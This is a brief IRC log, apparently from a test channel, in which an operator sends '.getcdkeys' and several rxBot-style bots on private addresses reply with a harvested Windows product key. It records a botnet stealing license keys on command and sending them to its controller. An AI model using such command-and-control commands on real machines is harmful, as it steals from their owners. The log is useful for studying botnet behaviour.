 :jjzhang!jjzhang@24013B2F.247B6343.CD29BD2C.IP PRIVMSG #test :.getcdkeys
PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
PRIVMSG #test :[CDKEYS]: Search completed.
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :[CDKEYS]: Search completed.
:[RX]|320163!ytcpfoqv@192.168.1.134 PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
:[RX]|320163!ytcpfoqv@192.168.1.134 PRIVMSG #test :[CDKEYS]: Search completed.
:[RX]|732143!nezwfblw@192.168.1.130 PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
:[RX]|732143!nezwfblw@192.168.1.130 PRIVMSG #test :[CDKEYS]: Search completed.